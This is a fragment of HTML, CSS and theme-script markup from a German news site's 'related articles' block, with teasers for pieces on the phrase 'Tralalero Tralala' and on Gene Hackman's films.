<style scoped>.tdi_141{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_141,.tdi_141 .tdc-inner-columns{display:block}.tdi_141 .tdc-inner-columns{width:100%}.tdi_141{margin-top:-200px!important}.tdi_141 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-top:-170px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-top:-140px!important}}</style><div class="vc_column_inner tdi_143  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_143{vertical-align:baseline}.tdi_143 .vc_column-inner>.wpb_wrapper,.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_143 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_144 td-pb-border-top td_block_template_13 td-fix-index"  data-td-block-uid="tdi_144" >
<style>.td_block_template_13.widget>ul>li{margin-left:0!important}.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-13 .td-comments-title span{font-size:15px}}.td_block_template_13 .td-related-title a{margin-right:20px;font-size:20px}@media (max-width:767px){.td_block_template_13 .td-related-title a{font-size:15px}}.td_block_template_13 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td_block_template_13 .td-related-title>a.td-related-right{margin-left:0!important}.td_block_template_13 .td-block-title{font-size:26px;font-weight:800;margin-bottom:26px;line-height:26px!important;padding:0;letter-spacing:-0.6px;margin-top:36px;transform:translateZ(0);-webkit-transform:translateZ(0);text-align:left}.td_block_template_13 .td-block-title a{color:#111}@media (max-width:1018px){.td_block_template_13 .td-block-title{font-size:22px;margin-bottom:16px;margin-top:26px}}@media (max-width:767px){.td_block_template_13 .td-block-title{margin-top:26px!important;margin-bottom:16px!important}}.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px;color:var(--td_text_header_color,#111)}@media (max-width:767px){.td_block_template_13 .td-block-title>a,.td_block_template_13 .td-block-title>span{margin-left:12px!important}}.td_block_template_13 .td-subcat-filter{line-height:1;display:table}.td_block_template_13 .td-subcat-dropdown .td-subcat-more{margin-bottom:8px!important;margin-top:7px}.td_block_template_13 .td-pulldown-category{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:14px;line-height:26px!important;color:#444;font-weight:500;position:absolute;right:0;bottom:-2px;top:0;margin:auto 0;display:table}.td_block_template_13 .td-pulldown-category span{display:inline-block;-webkit-transition:transform 0.5s ease;transition:transform 0.5s ease}@media (max-width:@responsive_p_phone_max){.td_block_template_13 .td-pulldown-category span{display:none}}.td_block_template_13 .td-pulldown-category i{font-size:10px;margin-left:10px}.td_block_template_13 .td-pulldown-category:hover{opacity:0.9}.td_block_template_13 .td-pulldown-category:hover span{transform:translate3d(-6px,0,0);-webkit-transform:translate3d(-6px,0,0)}.td_block_template_13 .td-block-subtitle{font-size:90px;text-transform:uppercase;position:absolute;left:-4px;z-index:-1;bottom:-20px;white-space:nowrap;color:#f3f3f3;line-height:1}@media (min-width:768px) and (max-width:1018px){.td_block_template_13 .td-block-subtitle{font-size:70px;bottom:-15px}}@media (max-width:767px){.td_block_template_13 .td-block-subtitle{font-size:60px;bottom:-12px}}.td_block_template_13 .td-title-align{margin-top:0!important}.td_block_template_13 .td-title-align>a,.td_block_template_13 .td-title-align>span{margin-left:0!important}@media (min-width:768px) and (max-width:1018px){.td-pb-span4 .td_block_template_13 .td-pulldown-category span{display:none}}@media (min-width:768px){.td-pb-span4 .td_block_template_13 .td-block-subtitle{display:none}}.td-pb-span4 .td_block_template_13 .td-block-title{margin-top:0}.td-pb-span4 .td_block_template_13 .td-block-title *>{margin-left:0}.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:40px}@media (min-width:768px) and (max-width:1018px){.td-pb-span12 .td_block_template_13 .td-block-title{margin-bottom:26px}}.tdi_144 .td-block-title>a,.tdi_144 .td-block-title>span{color:#000000!important}.tdi_144 .td-block-subtitle{color:#f7f7f7!important}.tdi_144{margin-bottom:50px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_144{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_144{margin-bottom:36px!important}}@media (max-width:767px){.tdi_144{margin-bottom:40px!important}}</style>
<style>body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-family:Work Sans!important;font-size:32px!important;line-height:1!important;font-weight:700!important;letter-spacing:-1px!important}body .tdi_144 .td-block-title{text-align:center}body .tdi_144.td_block_template_4 .td-block-title>*:before,body .tdi_144.td_block_template_17 .td-block-title:after,body .tdi_144.td_block_template_13 .td-block-subtitle,body .tdi_144.td_block_template_9 .td-block-title:after{right:0;left:0}body .tdi_144.td_block_template_5 .td-block-title>*{border-width:0 0 0 4px}body .tdi_144.td_block_template_8 .td-block-title>*{padding-left:20px;padding-right:20px}body .tdi_144.td_block_template_12 .td-block-title{justify-content:center}@media (min-width:1019px) and (max-width:1140px){body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-size:26px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_144 .td-block-title a,body .tdi_144 .td-block-title span{font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Das könnte Sie auch interessieren</span><div class="td-block-subtitle">Interessant</div></h4></div></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_145 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_145" >
<style>.tdi_145{margin-bottom:0px!important}</style>
<style>.tdi_145 .td-image-wrap{padding-bottom:70%}.tdi_145 .entry-thumb{background-position:center 50%}.tdi_145 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_145 .td-image-container{display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_145 .td-module-meta-info,.ie11 .tdi_145 .td-module-meta-info{flex:auto}body .tdi_145 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_145 .td-module-meta-info{padding:16px 0 0 0;border-color:#eaeaea}.tdi_145 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_145 .td_module_wrap{float:right}.tdi_145 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_145 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_145 .td-post-vid-time{display:block}.tdi_145 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color);border-width:0px;border-style:solid;border-color:#aaa}.tdi_145 .td-post-category:not(.td-post-extra-category){display:none}.tdi_145 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_145 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_145 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_145 .td-read-more{display:none}.tdi_145 .td-author-date{display:inline}.tdi_145 .entry-review-stars{display:inline-block}.tdi_145 .td-icon-star,.tdi_145 .td-icon-star-empty,.tdi_145 .td-icon-star-half{font-size:15px}.tdi_145 .td-module-comments{display:none}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_145 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_145 .td_module_wrap:hover .td-module-title a{color:var(--accent-color)!important}.tdi_145 .td-post-author-name a{color:#000000}.tdi_145 .td-post-author-name:hover a{color:var(--accent-color)}.tdi_145 .td-post-date,.tdi_145 .td-post-author-name span{color:#000000}.tdi_145 .td-module-meta-info,.tdi_145 .td-next-prev-wrap{text-align:left}.tdi_145 .td-category-pos-above .td-post-category{align-self:flex-start!important}.tdi_145 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_145 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_145 .td-module-exclusive .td-module-title a:before{display:inline-block;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-0.5px!important}.tdi_145 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:#ec3535}.tdi_145 .entry-title{margin:0 0 8px 0;font-family:Work Sans!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}.tdi_145 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_145 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}.tdi_145 .td-editor-date,.tdi_145 .td-editor-date .td-post-author-name a,.tdi_145 .td-editor-date .entry-date,.tdi_145 .td-module-comments a{font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important;letter-spacing:-0.5px!important}html:not([class*='ie']) .tdi_145 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_145 .td-module-meta-info{padding:14px 0 0 0}.tdi_145 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:7.5px;margin-bottom:7.5px;clear:none!important;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_145 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_145 .td-module-container:before{bottom:-7.5px}.tdi_145 .td-post-author-name{display:none}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_145 .entry-title{margin:0 0 6px 0;font-size:14px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_145 .td-module-meta-info{padding:12px 0 0 0}.tdi_145 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;clear:none!important;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_145 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_145 .td-module-container:before{bottom:-5px}.tdi_145 .td-post-author-name{display:none}.tdi_145 .td-icon-star,.tdi_145 .td-icon-star-empty,.tdi_145 .td-icon-star-half{font-size:10px}.tdi_145 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_145 .entry-title{margin:0 0 4px 0;font-size:13px!important}.tdi_145 .td-editor-date,.tdi_145 .td-editor-date .td-post-author-name a,.tdi_145 .td-editor-date .entry-date,.tdi_145 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_145 .td-module-meta-info{max-width:100%}.tdi_145 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_145 .td_module_wrap{float:right}.tdi_145 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_145 .td-module-container:before{bottom:-15px}.tdi_145 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_145 .td_module_wrap .td-module-container:before{display:block!important}.tdi_145 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_145 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_145 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_145 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_145 = new tdBlock();
block_tdi_145.id = "tdi_145";
block_tdi_145.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjEwMCUifQ==","limit":"4","modules_category":"above","show_btn":"none","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"1.2","show_cat":"none","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIxNnB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTRweCAwIDAgMCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_divider":"","image_size":"","meta_info_align":"","image_floated":"","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"600","image_height":"70","all_modules_space":"eyJwaG9uZSI6IjMwIiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjIwIiwibGFuZHNjYXBlIjoiMTUifQ==","art_excerpt":"0","art_title":"eyJsYW5kc2NhcGUiOiIwIDAgNnB4IDAiLCJwb3J0cmFpdCI6IjAgMCA0cHggMCIsImFsbCI6IjAgMCA4cHggMCJ9","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mc1_el":"10","f_title_font_family":"653","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--accent-color)","cat_txt":"var(--accent-color)","cat_bg":"rgba(255,255,255,0)","modules_category_padding":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_category_margin":"0","modules_cat_border":"0","columns":"33.33333333%","columns_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCIsInBob25lIjoiMCJ9","modules_space1":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMzAifQ==","hide_image3":"yes","image_height1":"70","modules_space2":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMCJ9","meta_padding2":"0","art_title1":"eyJhbGwiOiIwIDAgMTJweCAwIiwibGFuZHNjYXBlIjoiMCAwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMCA4cHgifQ==","art_title2":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAiLCJsYW5kc2NhcGUiOiIwIDAgNnB4IDAifQ==","f_title1_font_family":"456","f_title2_font_family":"653","f_title1_font_size":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjE5IiwicG9ydHJhaXQiOiIxNyJ9","f_title1_font_line_height":"1.1","f_title1_font_weight":"600","f_title2_font_weight":"600","f_title1_font_transform":"","f_title2_font_transform":"","title_txt2":"#000000","title_txt_hover2":"#f43f3f","show_excerpt2":"none","show_com2":"none","show_date2":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author2":"none","modules_category3":"","modules_category_margin1":"0","modules_category_margin2":"0","modules_category_padding1":"0","modules_category_padding2":"0","modules_cat_border1":"0","modules_cat_border2":"0","cat_bg2":"rgba(255,255,255,0)","cat_txt2":"#ec3535","author_photo_radius1":"100%","author_photo_radius2":"100%","review_size2":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta1_font_family":"653","f_meta2_font_family":"653","f_meta1_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta1_font_line_height":"1","f_meta1_font_weight":"500","f_meta2_font_weight":"500","f_meta1_font_transform":"capitalize","f_meta2_font_transform":"capitalize","f_meta1_font_spacing":"-0.5","meta_info_align1":"","meta_padding1":"eyJhbGwiOiIyMHB4IDAiLCJsYW5kc2NhcGUiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEycHggMCIsInBob25lIjoiMjBweCAwIDAifQ==","show_author1":"eyJsYW5kc2NhcGUiOiJub25lIiwicG9ydHJhaXQiOiJub25lIn0=","show_com1":"none","show_excerpt1":"none","modules_border_size1":"eyJhbGwiOiIwIDAgMXB4IDAiLCJwaG9uZSI6IjAifQ==","show_cat1":"none","show_cat2":"none","author_photo":"yes","f_title2_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMyJ9","f_title2_font_line_height":"1.2","f_meta2_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta2_font_line_height":"1","f_meta2_font_spacing":"-0.5","all_underline_color1":"","author_txt":"#000000","author_txt_hover":"var(--accent-color)","date_txt":"#000000","all_underline_color2":"","date_txt2":"#000000","author_photo_radius":"100%","review_size":"eyJhbGwiOiIyLjUiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_transform":"capitalize","f_meta_font_spacing":"-0.5","excl_padd":"3px 5px","excl_margin":"-4px 5px 0 0","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"-0.5","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","excl_radius":"2","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-6267","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo_size":"","author_photo_space":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_145","tdc_css_class":"tdi_145","tdc_css_class_style":"tdi_145_rand_style"}';
block_tdi_145.td_column_number = "3";
block_tdi_145.block_type = "td_flex_block_1";
block_tdi_145.post_count = "4";
block_tdi_145.found_posts = "2314";
block_tdi_145.header_color = "";
block_tdi_145.ajax_pagination_infinite_stop = "";
block_tdi_145.max_num_pages = "579";
tdBlocksArray.push(block_tdi_145);
</script><div class="td-block-title-wrap"></div><div id=tdi_145 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" class="td-image-wrap " title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-70-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/was-bedeutet-tralalero-tralala/"  rel="bookmark" title="Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung">Was bedeutet Tralalero Tralala? Eine Analyse des Begriffs und seiner kulturellen Bedeutung</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    <a href="https://wochenkurier.de/author/all-inkl-login/" aria-label="author-photo" class="td-author-photo"><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich'  data-srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x'  height='96' width='96' decoding='async' data-src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' class='avatar avatar-96 photo lazyload' src='[data-uri]' /><noscript><img alt='Tobias Friedrich' src='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min-96x96.jpeg' srcset='https://wochenkurier.de/wp-content/uploads/2022/12/cropped-tobias-fr-min.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></noscript></noscript></noscript></noscript></a>                                    <span class="td-post-author-name"><a href="https://wochenkurier.de/author/all-inkl-login/">Tobias Friedrich</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T16:41:38+01:00" >17. Januar 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Der Ausdruck Tralalero Tralala ist ein faszinierendes Sprachphänomen, das...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" class="td-image-wrap " title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://wochenkurier.de/wp-content/uploads/2025/08/image11-69-696x541.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://wochenkurier.de/filme-von-gene-hackman/"  rel="bookmark" title="Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen">Die besten Filme von Gene Hackman: Ein Rückblick auf seine unvergesslichen Rollen</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
